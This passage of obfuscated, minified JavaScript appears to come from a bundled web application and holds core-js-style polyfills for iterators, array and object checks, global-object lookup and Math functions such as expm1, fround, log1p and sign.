_0xd0895b;};},0xdcb:(_0x58cb03,_0x4a5265,_0x10a882)=>{var _0x35adf6=_0x4e22a8,_0x3b178c={'wuOEU':function(_0x18d5b7,_0x5d81c7){return _0x18d5b7(_0x5d81c7);},'kGyvz':function(_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b){var _0x43059d=a0_0x5111;return _0x1aabcb[_0x43059d(0x5ed)](_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b);},'SmQHa':function(_0x166160,_0x22adda){var _0x5842fb=a0_0x5111;return _0x1aabcb[_0x5842fb(0x748)](_0x166160,_0x22adda);},'myjxV':_0x1aabcb[_0x35adf6(0x5c8)],'QMunQ':function(_0x4669c9,_0x37d409){return _0x4669c9(_0x37d409);},'aRavI':_0x1aabcb[_0x35adf6(0x2c8)],'RerJB':function(_0x47aa90,_0x46fdf3){return _0x1aabcb['soSNQ'](_0x47aa90,_0x46fdf3);},'aWKbR':function(_0x3ebc73,_0x684a14){return _0x3ebc73===_0x684a14;},'KNWTM':function(_0x28ac29,_0x209086,_0x3a246d){return _0x28ac29(_0x209086,_0x3a246d);},'jaqGu':function(_0x7852f3,_0x3b524d){var _0x46f31e=_0x35adf6;return _0x1aabcb[_0x46f31e(0x6ce)](_0x7852f3,_0x3b524d);},'iUprs':function(_0x1282de,_0x588ec1){var _0x5c7adf=_0x35adf6;return _0x1aabcb[_0x5c7adf(0x79c)](_0x1282de,_0x588ec1);}},_0x5e16dc=_0x10a882(0x2e5),_0x5a8d39=_0x10a882(0x2293),_0x1a56ca=_0x1aabcb['RHQhN'](_0x10a882,0x199b),_0x188502=_0x10a882(0x1b5f),_0x3de23f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x36b),_0x4fe93f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x232a),_0x258bb6={},_0x1b7adf={},_0x24eb24=_0x58cb03[_0x35adf6(0x7b2)]=function(_0xb7610b,_0x3c44d9,_0x513877,_0x548ea5,_0xb78163){var _0x2e0c24=_0x35adf6,_0x77b30c,_0x1615e4,_0x4389c1,_0x4ab62b,_0x56aabd=_0xb78163?function(){return _0xb7610b;}:_0x3b178c[_0x2e0c24(0x2f7)](_0x4fe93f,_0xb7610b),_0x558898=_0x3b178c[_0x2e0c24(0x71b)](_0x5e16dc,_0x513877,_0x548ea5,_0x3c44d9?0x2:0x1),_0x5015cb=0x0;if(_0x3b178c['SmQHa'](_0x3b178c[_0x2e0c24(0x25c)],typeof _0x56aabd))throw _0x3b178c['QMunQ'](TypeError,_0xb7610b+_0x3b178c[_0x2e0c24(0x618)]);if(_0x3b178c[_0x2e0c24(0x3b0)](_0x1a56ca,_0x56aabd)){for(_0x77b30c=_0x3de23f(_0xb7610b[_0x2e0c24(0x5e0)]);_0x3b178c[_0x2e0c24(0x48e)](_0x77b30c,_0x5015cb);_0x5015cb++)if(_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b=_0x3c44d9?_0x3b178c[_0x2e0c24(0x8eb)](_0x558898,_0x3b178c[_0x2e0c24(0x941)](_0x188502,_0x1615e4=_0xb7610b[_0x5015cb])[0x0],_0x1615e4[0x1]):_0x3b178c[_0x2e0c24(0x941)](_0x558898,_0xb7610b[_0x5015cb]),_0x258bb6)||_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}else{for(_0x4389c1=_0x56aabd[_0x2e0c24(0x829)](_0xb7610b);!(_0x1615e4=_0x4389c1[_0x2e0c24(0x160)]())[_0x2e0c24(0x7ae)];)if(_0x3b178c['iUprs'](_0x4ab62b=_0x5a8d39(_0x4389c1,_0x558898,_0x1615e4[_0x2e0c24(0xc4)],_0x3c44d9),_0x258bb6)||_0x3b178c[_0x2e0c24(0x197)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}};_0x24eb24[_0x35adf6(0x453)]=_0x258bb6,_0x24eb24[_0x35adf6(0x541)]=_0x1b7adf;},0x12:(_0x5c4440,_0x4cd000,_0x2471c)=>{var _0x33b32e=_0x4e22a8;_0x5c4440[_0x33b32e(0x7b2)]=_0x2471c(0xef1)(_0x33b32e(0x7c9),Function[_0x33b32e(0x844)]);},0xee8:_0x15a44d=>{var _0x1c2304=_0x4e22a8,_0x18bd97=_0x15a44d[_0x1c2304(0x7b2)]=_0x1aabcb['xNlUP'](_0x1aabcb[_0x1c2304(0x7df)],typeof window)&&window[_0x1c2304(0x16d)]==Math?window:_0x1aabcb[_0x1c2304(0x1df)](_0x1aabcb[_0x1c2304(0x7df)],typeof self)&&_0x1aabcb['mtJjo'](self[_0x1c2304(0x16d)],Math)?self:Function(_0x1aabcb[_0x1c2304(0x2b5)])();_0x1aabcb['mtJjo'](_0x1aabcb['vRlHL'],typeof __g)&&(__g=_0x18bd97);},0x23dd:_0x335cac=>{var _0x16db14=_0x4e22a8,_0x49b74d={}[_0x16db14(0x747)];_0x335cac[_0x16db14(0x7b2)]=function(_0x56de13,_0xbbe718){return _0x49b74d['call'](_0x56de13,_0xbbe718);};},0x1e30:(_0x12b084,_0x4a02e1,_0x4b2843)=>{var _0xdb9365=_0x4e22a8,_0x5891fd=_0x1aabcb['IXeRL'](_0x4b2843,0x243b),_0x4a2edc=_0x1aabcb['uJziU'](_0x4b2843,0x2a9);_0x12b084[_0xdb9365(0x7b2)]=_0x4b2843(0x1b91)?function(_0x47f2ed,_0xb701fc,_0x1d8af8){var _0x41db3e=_0xdb9365;return _0x5891fd['f'](_0x47f2ed,_0xb701fc,_0x1aabcb[_0x41db3e(0x787)](_0x4a2edc,0x1,_0x1d8af8));}:function(_0xa73732,_0x59de57,_0x381d04){return _0xa73732[_0x59de57]=_0x381d04,_0xa73732;};},0x27f:(_0x37333c,_0x440ee6,_0x49395d)=>{var _0x46cc59=_0x4e22a8,_0x1c755f=_0x49395d(0xee8)[_0x46cc59(0x6f8)];_0x37333c[_0x46cc59(0x7b2)]=_0x1c755f&&_0x1c755f['documentElement'];},0x6c6:(_0x37f5d5,_0x199ee7,_0x42cf4d)=>{var _0x3dd9c4=_0x4e22a8;_0x37f5d5[_0x3dd9c4(0x7b2)]=!_0x1aabcb[_0x3dd9c4(0x635)](_0x42cf4d,0x1b91)&&!_0x1aabcb['YfKuZ'](_0x42cf4d,0x109d)(function(){var _0x2e1d69=_0x3dd9c4;return _0x1aabcb[_0x2e1d69(0x1df)](0x7,Object[_0x2e1d69(0x10b)](_0x1aabcb[_0x2e1d69(0x2a0)](_0x42cf4d,0x999)(_0x1aabcb[_0x2e1d69(0x8c4)]),'a',{'get':function(){return 0x7;}})['a']);});},0x10a:(_0x2556ff,_0x9dc962,_0x2bda15)=>{var _0x3f28d0=_0x4e22a8,_0x200e11=_0x1aabcb[_0x3f28d0(0x635)](_0x2bda15,0x14a6),_0x43811a=_0x2bda15(0x1ccf)[_0x3f28d0(0x3ac)];_0x2556ff[_0x3f28d0(0x7b2)]=function(_0x1bbb5e,_0x297513,_0x260173){var _0x521490=_0x3f28d0,_0x48f158,_0x58dfeb=_0x297513[_0x521490(0x80c)];return _0x1aabcb['jPGcp'](_0x58dfeb,_0x260173)&&_0x1aabcb[_0x521490(0xf6)](_0x1aabcb[_0x521490(0x5c8)],typeof _0x58dfeb)&&_0x1aabcb[_0x521490(0x8a9)](_0x48f158=_0x58dfeb[_0x521490(0x594)],_0x260173[_0x521490(0x594)])&&_0x1aabcb['YfKuZ'](_0x200e11,_0x48f158)&&_0x43811a&&_0x1aabcb[_0x521490(0x5d5)](_0x43811a,_0x1bbb5e,_0x48f158),_0x1bbb5e;};},0x1c4a:_0x5d12ab=>{var _0x56911c=_0x4e22a8;_0x5d12ab[_0x56911c(0x7b2)]=function(_0x548fed,_0x288dbe,_0x367f7d){var _0x22ab89=_0x56911c,_0x457462=_0x1aabcb[_0x22ab89(0x79c)](void 0x0,_0x367f7d);switch(_0x288dbe['length']){case 0x0:return _0x457462?_0x1aabcb[_0x22ab89(0x7a2)](_0x548fed):_0x548fed['call'](_0x367f7d);case 0x1:return _0x457462?_0x1aabcb[_0x22ab89(0x635)](_0x548fed,_0x288dbe[0x0]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0]);case 0x2:return _0x457462?_0x548fed(_0x288dbe[0x0],_0x288dbe[0x1]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1]);case 0x3:return _0x457462?_0x1aabcb[_0x22ab89(0x16a)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]);case 0x4:return _0x457462?_0x1aabcb[_0x22ab89(0x5aa)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]);}return _0x548fed['apply'](_0x367f7d,_0x288dbe);};},0x2645:(_0x47884b,_0x17b430,_0x3a2a39)=>{var _0x1e6741=_0x4e22a8,_0x374f9e=_0x3a2a39(0x7f0);_0x47884b[_0x1e6741(0x7b2)]=_0x1aabcb['PstrU'](Object,'z')['propertyIsEnumerable'](0x0)?Object:function(_0x40f33e){var _0x3c533d=_0x1e6741;return _0x3c533d(0x7a7)==_0x1aabcb[_0x3c533d(0x1de)](_0x374f9e,_0x40f33e)?_0x40f33e['split'](''):_0x1aabcb['wlbpV'](Object,_0x40f33e);};},0x199b:(_0x59224f,_0x4aab98,_0x524434)=>{var _0x396e43=_0x4e22a8,_0x518fb7=_0x524434(0xaf3),_0x3e383b=_0x1aabcb[_0x396e43(0x517)](_0x524434,0x18aa)(_0x1aabcb[_0x396e43(0x8e1)]),_0x3319c7=Array['prototype'];_0x59224f[_0x396e43(0x7b2)]=function(_0x1bee8c){var _0x26d4e8=_0x396e43;return _0x1aabcb[_0x26d4e8(0x7af)](void 0x0,_0x1bee8c)&&(_0x518fb7[_0x26d4e8(0xd6)]===_0x1bee8c||_0x1aabcb[_0x26d4e8(0x46d)](_0x3319c7[_0x3e383b],_0x1bee8c));};},0x10ce:(_0x137739,_0x3b30eb,_0xe16fe6)=>{var _0x53601e=_0x4e22a8,_0x5ab474=_0x1aabcb['WEndA'](_0xe16fe6,0x7f0);_0x137739['exports']=Array[_0x53601e(0x169)]||function(_0x3d2490){return'Array'==_0x1aabcb['wYkzQ'](_0x5ab474,_0x3d2490);};},0x20af:(_0x4b7bf0,_0x5394a5,_0x5e0012)=>{var _0x50e5d0=_0x4e22a8,_0x2a25e7={'Xwjmd':function(_0x4e13d9,_0x1cd411){return _0x1aabcb['TEbOH'](_0x4e13d9,_0x1cd411);}},_0x3658fa=_0x1aabcb['QLBSm'](_0x5e0012,0x14a6),_0x46ba7c=Math['floor'];_0x4b7bf0[_0x50e5d0(0x7b2)]=function(_0x584ea8){var _0x18c162=_0x50e5d0;return!_0x3658fa(_0x584ea8)&&isFinite(_0x584ea8)&&_0x2a25e7[_0x18c162(0x957)](_0x46ba7c(_0x584ea8),_0x584ea8);};},0x14a6:_0x5f2dd6=>{var _0x339c50=_0x4e22a8,_0x21b42c={'EKkYY':function(_0x13b659,_0x47c034){return _0x1aabcb['LHbRs'](_0x13b659,_0x47c034);},'eureU':_0x339c50(0x3e4),'hPQwy':function(_0x4845ff,_0x4ae51d){var _0x30c3d3=_0x339c50;return _0x1aabcb[_0x30c3d3(0x344)](_0x4845ff,_0x4ae51d);},'dGknX':_0x1aabcb['MQgEn']};_0x5f2dd6[_0x339c50(0x7b2)]=function(_0x2115f3){var _0xb3785a=_0x339c50;return _0x21b42c[_0xb3785a(0x330)](_0x21b42c['eureU'],typeof _0x2115f3)?_0x21b42c[_0xb3785a(0x3c1)](null,_0x2115f3):_0x21b42c['dGknX']==typeof _0x2115f3;};},0x14f4:(_0x29f08b,_0x2a2dc8,_0x981914)=>{var _0x8304f6=_0x4e22a8,_0xcb45f0={'GlMPQ':function(_0x56dfcc,_0x3c6029){return _0x56dfcc!==_0x3c6029;},'BQAFz':function(_0x5e0790,_0x48318b){return _0x5e0790==_0x48318b;},'FDpRE':_0x1aabcb['unMSe']},_0x3711a9=_0x1aabcb['FvjrV'](_0x981914,0x14a6),_0x163419=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x7f0),_0xaf9717=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x18aa)(_0x1aabcb[_0x8304f6(0x679)]);_0x29f08b[_0x8304f6(0x7b2)]=function(_0x6bebda){var _0x581605=_0x8304f6,_0x305bb4;return _0x3711a9(_0x6bebda)&&(_0xcb45f0['GlMPQ'](void 0x0,_0x305bb4=_0x6bebda[_0xaf9717])?!!_0x305bb4:_0xcb45f0[_0x581605(0x8e3)](_0xcb45f0[_0x581605(0x951)],_0x163419(_0x6bebda)));};},0x2293:(_0x160c3c,_0x25cd1f,_0x5361ac)=>{var _0x2c3f4c=_0x4e22a8,_0x159ff3={'rutQe':function(_0x16a5aa,_0x3ec3ac,_0x281590){return _0x1aabcb['gLrRC'](_0x16a5aa,_0x3ec3ac,_0x281590);},'YriAP':function(_0x14eca9,_0x1af5c){return _0x14eca9(_0x1af5c);},'shDAg':function(_0x4ad8c9,_0x3f9e61){var _0x4c14b5=a0_0x5111;return _0x1aabcb[_0x4c14b5(0x6ed)](_0x4ad8c9,_0x3f9e61);},'ZimoF':function(_0x33d03a,_0x69d38d){return _0x33d03a!==_0x69d38d;}},_0x57819a=_0x1aabcb[_0x2c3f4c(0x6ed)](_0x5361ac,0x1b5f);_0x160c3c[_0x2c3f4c(0x7b2)]=function(_0x145311,_0x73f568,_0x1c669f,_0x40eb32){var _0x3e14b1=_0x2c3f4c;try{return _0x40eb32?_0x159ff3[_0x3e14b1(0x238)](_0x73f568,_0x159ff3['YriAP'](_0x57819a,_0x1c669f)[0x0],_0x1c669f[0x1]):_0x159ff3['shDAg'](_0x73f568,_0x1c669f);}catch(_0x1e8771){var _0x13478e=_0x145311[_0x3e14b1(0x6a9)];throw _0x159ff3[_0x3e14b1(0x403)](void 0x0,_0x13478e)&&_0x57819a(_0x13478e['call'](_0x145311)),_0x1e8771;}};},0x2704:(_0x56b1dd,_0x345445,_0x5e3e84)=>{'use strict';var _0x63ab2f=_0x4e22a8,_0x5bd1b5={'yITDk':function(_0x5b7fe1,_0x18cd4e,_0x486d6d){var _0x10ab17=a0_0x5111;return _0x1aabcb[_0x10ab17(0x2b4)](_0x5b7fe1,_0x18cd4e,_0x486d6d);},'lGpkE':function(_0x2e6dcd,_0x1c508c,_0x757d80){return _0x2e6dcd(_0x1c508c,_0x757d80);},'foFnz':function(_0x2a37aa,_0x17fcee){var _0x40abc9=a0_0x5111;return _0x1aabcb[_0x40abc9(0x292)](_0x2a37aa,_0x17fcee);},'AVXTY':_0x1aabcb[_0x63ab2f(0x44b)]};var _0x39a95d=_0x1aabcb[_0x63ab2f(0x87e)](_0x5e3e84,0x9c7),_0xa0ec51=_0x1aabcb['TlrXk'](_0x5e3e84,0x2a9),_0x1fe34d=_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0xb7f),_0x46a210={};_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0x1e30)(_0x46a210,_0x1aabcb[_0x63ab2f(0x87c)](_0x5e3e84,0x18aa)(_0x1aabcb['MYhLC']),function(){return this;}),_0x56b1dd[_0x63ab2f(0x7b2)]=function(_0x5b33aa,_0x109943,_0x48adde){var _0x7de2f6=_0x63ab2f;_0x5b33aa[_0x7de2f6(0x594)]=_0x5bd1b5[_0x7de2f6(0x8a7)](_0x39a95d,_0x46a210,{'next':_0x5bd1b5[_0x7de2f6(0x8a7)](_0xa0ec51,0x1,_0x48adde)}),_0x5bd1b5['lGpkE'](_0x1fe34d,_0x5b33aa,_0x5bd1b5['foFnz'](_0x109943,_0x5bd1b5[_0x7de2f6(0xec)]));};},0xb6b:(_0x4ad513,_0xbdf318,_0x405ae7)=>{'use strict';var _0x3b21e1=_0x4e22a8,_0x372045={'zoFFe':function(_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475){var _0x5b66cd=a0_0x5111;return _0x1aabcb[_0x5b66cd(0x16a)](_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475);},'CduTQ':function(_0x4cc27f,_0x1db1ab){var _0x4721f1=a0_0x5111;return _0x1aabcb[_0x4721f1(0x918)](_0x4cc27f,_0x1db1ab);},'qDrMp':_0x1aabcb[_0x3b21e1(0x44b)],'kiUcj':function(_0x327d01,_0x4e32d5){return _0x327d01==_0x4e32d5;},'leabN':_0x1aabcb[_0x3b21e1(0x629)],'SSlds':function(_0x459530,_0x48257f){return _0x1aabcb['CAywP'](_0x459530,_0x48257f);},'yNxgU':_0x1aabcb[_0x3b21e1(0x358)],'uTwoe':function(_0x58de4d,_0xe08d29){return _0x58de4d==_0xe08d29;},'axEfL':_0x1aabcb[_0x3b21e1(0x1ac)],'rtOAf':function(_0x54c94b,_0x6e760a){var _0x20910c=_0x3b21e1;return _0x1aabcb[_0x20910c(0x344)](_0x54c94b,_0x6e760a);},'zYGYJ':function(_0x23b579,_0xb21759){var _0x276237=_0x3b21e1;return _0x1aabcb[_0x276237(0x334)](_0x23b579,_0xb21759);},'qBpKl':_0x1aabcb[_0x3b21e1(0x5c8)],'hgKsv':function(_0x4e7b20,_0xca22eb){return _0x4e7b20&&_0xca22eb;},'zoWYj':function(_0x3e85a2,_0x454353,_0x4a14f4,_0x67e2d3){return _0x3e85a2(_0x454353,_0x4a14f4,_0x67e2d3);},'zxxLL':function(_0x189368,_0x532809){return _0x1aabcb['iteZF'](_0x189368,_0x532809);},'VpxNK':function(_0x4830c7,_0x30fc39){var _0x18ce6e=_0x3b21e1;return _0x1aabcb[_0x18ce6e(0x87b)](_0x4830c7,_0x30fc39);},'kfVfW':function(_0x39543e,_0x1eadc1){var _0x406553=_0x3b21e1;return _0x1aabcb[_0x406553(0x155)](_0x39543e,_0x1eadc1);}};var _0x5f63da=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0x116d),_0x26fd36=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0xba9),_0xe7ed48=_0x405ae7(0x1c42),_0x528021=_0x1aabcb['lqgcB'](_0x405ae7,0x1e30),_0x1fbbe1=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xaf3),_0x39bbd1=_0x405ae7(0x2704),_0x55304d=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xb7f),_0x573f36=_0x1aabcb[_0x3b21e1(0x65f)](_0x405ae7,0x1d4),_0x367a9e=_0x405ae7(0x18aa)(_0x3b21e1(0x94b)),_0x3325b8=!([][_0x3b21e1(0x95e)]&&_0x1aabcb[_0x3b21e1(0xef)](_0x1aabcb[_0x3b21e1(0x577)],[][_0x3b21e1(0x95e)]())),_0x4d63c4=_0x1aabcb[_0x3b21e1(0x855)],_0x23bfe9=_0x1aabcb[_0x3b21e1(0x2a3)],_0x438646=function(){return this;};_0x4ad513[_0x3b21e1(0x7b2)]=function(_0x512b70,_0x5a9e3f,_0x374e92,_0xc57763,_0x4a3c60,_0x5bb15c,_0xc543d4){var _0xa6e940=_0x3b21e1,_0x5841a6={'RUMxp':function(_0x45290d,_0x3ad5ec){return _0x45290d in _0x3ad5ec;}};_0x372045[_0xa6e940(0xa7)](_0x39bbd1,_0x374e92,_0x5a9e3f,_0xc57763);var _0x3962a3,_0x2b94ea,_0x37c283,_0x3e90bc=function(_0x4792fe){var _0x3c20c8=_0xa6e940;if(!_0x3325b8&&_0x5841a6[_0x3c20c8(0x50a)](_0x4792fe,_0x7d9186))return _0x7d9186[_0x4792fe];switch(_0x4792fe){case _0x4d63c4:case _0x23bfe9:return function(){return new _0x374e92(this,_0x4792fe);};}return function(){return new _0x374e92(this,_0x4792fe);};},_0x2e6084=_0x372045[_0xa6e940(0x147)](_0x5a9e3f,_0x372045[_0xa6e940(0x772)]),_0x531eeb=_0x372045[_0xa6e940(0x68b)](_0x4a3c60,_0x23bfe9),_0x4284a6=!0x1,_0x7d9186=_0x512b70['prototype'],_0x3e0a0e=_0x7d9186[_0x367a9e]||_0x7d9186[_0x372045[_0xa6e940(0x663)]]||_0x4a3c60&&_0x7d9186[_0x4a3c60],_0x40cb2a=_0x3e0a0e||_0x372045['SSlds'](_0x3e90bc,_0x4a3c60),_0x282e54=_0x4a3c60?_0x531eeb?_0x372045[_0xa6e940(0x12f)](_0x3e90bc,_0x372045[_0xa6e940(0x68d)]):_0x40cb2a:void 0x0,_0x36ccb9=_0x372045[_0xa6e940(0x5be)](_0x372045[_0xa6e940(0x438)],_0x5a9e3f)&&_0x7d9186[_0xa6e940(0x6a1)]||_0x3e0a0e;if(_0x36ccb9&&_0x372045['rtOAf'](_0x37c283=_0x372045['zYGYJ'](_0x573f36,_0x36ccb9['call'](new _0x512b70())),Object[_0xa6e940(0x594)])&&_0x37c283[_0xa6e940(0x160)]&&(_0x55304d(_0x37c283,_0x2e6084,!0x0),_0x5f63da||_0x372045['uTwoe'](_0x372045[_0xa6e940(0x838)],typeof _0x37c283[_0x367a9e])||_0x372045[_0xa6e940(0xa7)](_0x528021,_0x37c283,_0x367a9e,_0x438646)),_0x372045['hgKsv'](_0x531eeb,_0x3e0a0e)&&_0x3e0a0e['name']!==_0x23bfe9&&(_0x4284a6=!0x0,_0x40cb2a=function(){var _0x1fa07b=_0xa6e940;return _0x3e0a0e[_0x1fa07b(0x829)](this);}),_0x5f63da&&!_0xc543d4||_0x372045[_0xa6e940(0x1fb)](!_0x3325b8,!_0x4284a6)&&_0x7d9186[_0x367a9e]||_0x372045[_0xa6e940(0x391)](_0x528021,_0x7d9186,_0x367a9e,_0x40cb2a),_0x1fbbe1[_0x5a9e3f]=_0x40cb2a,_0x1fbbe1[_0x2e6084]=_0x438646,_0x4a3c60){if(_0x3962a3={'values':_0x531eeb?_0x40cb2a:_0x372045[_0xa6e940(0x63e)](_0x3e90bc,_0x23bfe9),'keys':_0x5bb15c?_0x40cb2a:_0x3e90bc(_0x4d63c4),'entries':_0x282e54},_0xc543d4){for(_0x2b94ea in _0x3962a3)_0x372045[_0xa6e940(0x4aa)](_0x2b94ea,_0x7d9186)||_0x372045[_0xa6e940(0x391)](_0xe7ed48,_0x7d9186,_0x2b94ea,_0x3962a3[_0x2b94ea]);}else _0x26fd36(_0x26fd36['P']+_0x372045[_0xa6e940(0x11e)](_0x26fd36['F'],_0x372045[_0xa6e940(0x511)](_0x3325b8,_0x4284a6)),_0x5a9e3f,_0x3962a3);}return _0x3962a3;};},0x1d26:(_0x4d994a,_0x1b7f4d,_0x2e2c65)=>{var _0x283864=_0x4e22a8,_0x3feeee={'AptVK':function(_0x195f8e,_0x4f7718){var _0x4217b2=a0_0x5111;return _0x1aabcb[_0x4217b2(0x22a)](_0x195f8e,_0x4f7718);},'UcqkN':function(_0x38e219,_0x33c40e){var _0x17dbf7=a0_0x5111;return _0x1aabcb[_0x17dbf7(0x4ca)](_0x38e219,_0x33c40e);}},_0x29e4e2=_0x1aabcb[_0x283864(0x4ca)](_0x2e2c65,0x18aa)('iterator'),_0x57c4a3=!0x1;try{var _0x5e1e67=[0x7][_0x29e4e2]();_0x5e1e67[_0x283864(0x6a9)]=function(){_0x57c4a3=!0x0;},Array[_0x283864(0x2dd)](_0x5e1e67,function(){throw 0x2;});}catch(_0x53e636){}_0x4d994a[_0x283864(0x7b2)]=function(_0x4403f1,_0x18ac37){var _0x59ca28=_0x283864;if(_0x3feeee[_0x59ca28(0x4a4)](!_0x18ac37,!_0x57c4a3))return!0x1;var _0x447072=!0x1;try{var _0x39a292=[0x7],_0x4cd47c=_0x39a292[_0x29e4e2]();_0x4cd47c[_0x59ca28(0x160)]=function(){return{'done':_0x447072=!0x0};},_0x39a292[_0x29e4e2]=function(){return _0x4cd47c;},_0x3feeee[_0x59ca28(0x19c)](_0x4403f1,_0x39a292);}catch(_0x5cdc90){}return _0x447072;};},0x153c:_0x494818=>{_0x494818['exports']=function(_0xe57f2b,_0x2c0af5){return{'value':_0x2c0af5,'done':!!_0xe57f2b};};},0xaf3:_0xf070fa=>{var _0x186a7a=_0x4e22a8;_0xf070fa[_0x186a7a(0x7b2)]={};},0x116d:_0x127f18=>{var _0x442621=_0x4e22a8;_0x127f18[_0x442621(0x7b2)]=!0x1;},0xc0e:_0xe252f3=>{var _0x5198ce=_0x4e22a8,_0x3f9bf9={'ddotk':function(_0x18beb8,_0x1fead3){var _0x27bc87=a0_0x5111;return _0x1aabcb[_0x27bc87(0x388)](_0x18beb8,_0x1fead3);},'JBPWd':function(_0x3dbad1,_0xf60602){var _0x52a1f1=a0_0x5111;return _0x1aabcb[_0x52a1f1(0x65a)](_0x3dbad1,_0xf60602);},'EaCQL':function(_0x3eb75b,_0x2c763d){return _0x3eb75b*_0x2c763d;},'BolMi':function(_0x1ea2f5,_0x321694){var _0x13bfa4=a0_0x5111;return _0x1aabcb[_0x13bfa4(0x422)](_0x1ea2f5,_0x321694);}},_0x20eb66=Math['expm1'];_0xe252f3[_0x5198ce(0x7b2)]=!_0x20eb66||_0x1aabcb[_0x5198ce(0x8b9)](_0x1aabcb['zKNft'](_0x20eb66,0xa),22025.465794806718)||_0x20eb66(0xa)<22025.465794806718||_0x1aabcb[_0x5198ce(0x1df)](-2e-17,_0x20eb66(-2e-17))?function(_0x4b0824){var _0x213dae=_0x5198ce;return _0x3f9bf9[_0x213dae(0x1d4)](0x0,_0x4b0824=+_0x4b0824)?_0x4b0824:_0x3f9bf9[_0x213dae(0x800)](_0x4b0824,-0.000001)&&_0x4b0824<0.000001?_0x4b0824+_0x3f9bf9[_0x213dae(0xca)](_0x4b0824,_0x4b0824)/0x2:_0x3f9bf9[_0x213dae(0x46f)](Math['exp'](_0x4b0824),0x1);}:_0x20eb66;},0x1346:(_0x587f18,_0x1a12c4,_0x3ebf86)=>{var _0x197db2=_0x4e22a8,_0x5101be=_0x1aabcb[_0x197db2(0x528)](_0x3ebf86,0x709),_0x3b5348=Math[_0x197db2(0x32c)],_0x408e41=_0x3b5348(0x2,-0x34),_0x517c71=_0x3b5348(0x2,-0x17),_0x4c7d7a=_0x1aabcb[_0x197db2(0x87b)](_0x3b5348(0x2,0x7f),_0x1aabcb[_0x197db2(0x897)](0x2,_0x517c71)),_0x3c84b3=_0x1aabcb[_0x197db2(0x2b4)](_0x3b5348,0x2,-0x7e);_0x587f18[_0x197db2(0x7b2)]=Math['fround']||function(_0x45ada6){var _0x4fd5a9=_0x197db2,_0x8755b9,_0xcf4f7b,_0x3ce844=Math[_0x4fd5a9(0x174)](_0x45ada6),_0x35883f=_0x1aabcb[_0x4fd5a9(0x4a0)](_0x5101be,_0x45ada6);return _0x1aabcb[_0x4fd5a9(0x6de)](_0x3ce844,_0x3c84b3)?_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f*_0x1aabcb[_0x4fd5a9(0x422)](_0x1aabcb['cvzwB'](_0x1aabcb['oIaDn'](_0x1aabcb[_0x4fd5a9(0x760)](_0x3ce844,_0x3c84b3),_0x517c71),_0x1aabcb[_0x4fd5a9(0x760)](0x1,_0x408e41)),_0x1aabcb[_0x4fd5a9(0x59d)](0x1,_0x408e41)),_0x3c84b3)*_0x517c71:(_0xcf4f7b=_0x1aabcb[_0x4fd5a9(0x897)](_0x8755b9=_0x1aabcb[_0x4fd5a9(0x87b)](0x1+_0x1aabcb[_0x4fd5a9(0x59d)](_0x517c71,_0x408e41),_0x3ce844),_0x1aabcb['bgIUh'](_0x8755b9,_0x3ce844)))>_0x4c7d7a||_0x1aabcb[_0x4fd5a9(0x92d)](_0xcf4f7b,_0xcf4f7b)?_0x35883f*(0x1/0x0):_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f,_0xcf4f7b);};},0x183e:_0x2d6524=>{var _0x4a1a32=_0x4e22a8,_0xf15792={'uwJIk':function(_0x24f2c9,_0x5065c8){return _0x1aabcb['XshyF'](_0x24f2c9,_0x5065c8);},'nuesp':function(_0x27ae26,_0x5ad34a){return _0x27ae26<_0x5ad34a;},'KEOTj':function(_0x1100d9,_0x50762c){var _0x159471=a0_0x5111;return _0x1aabcb[_0x159471(0x897)](_0x1100d9,_0x50762c);},'CMViZ':function(_0x39a2b5,_0x1e475a){return _0x1aabcb['pRFxu'](_0x39a2b5,_0x1e475a);},'oxcEe':function(_0x555404,_0x2d908a){return _0x555404+_0x2d908a;}};_0x2d6524[_0x4a1a32(0x7b2)]=Math['log1p']||function(_0x164563){var _0x15bc07=_0x4a1a32;return _0xf15792[_0x15bc07(0x6d1)](_0x164563=+_0x164563,-1e-8)&&_0xf15792[_0x15bc07(0x943)](_0x164563,1e-8)?_0xf15792[_0x15bc07(0x5e7)](_0x164563,_0xf15792[_0x15bc07(0x8b2)](_0x164563,_0x164563)/0x2):Math[_0x15bc07(0x185)](_0xf15792['oxcEe'](0x1,_0x164563));};},0x709:_0x5ddf1d=>{var _0x30c7cd=_0x4e22a8;_0x5ddf1d[_0x30c7cd(0x7b2)]=Math[_0x30c7cd(0x6df)]||function(_0x4eb7d3){return 0x0==(_0x4eb7d3=+_0x4eb7d3)||_0x4eb7d3!=_0x4eb7d3?_0x4eb7d3:_0x4eb7d3<0x0?-0x1:0x1;};},0x1278:(_0x222a45,_0x2760b1,_0x3bacd3)=>{var _0x5b8d05=_0x4e22a8,_0x2c98b0={'tjjHi':function(_0x292be4,_0x3b0e1f){return 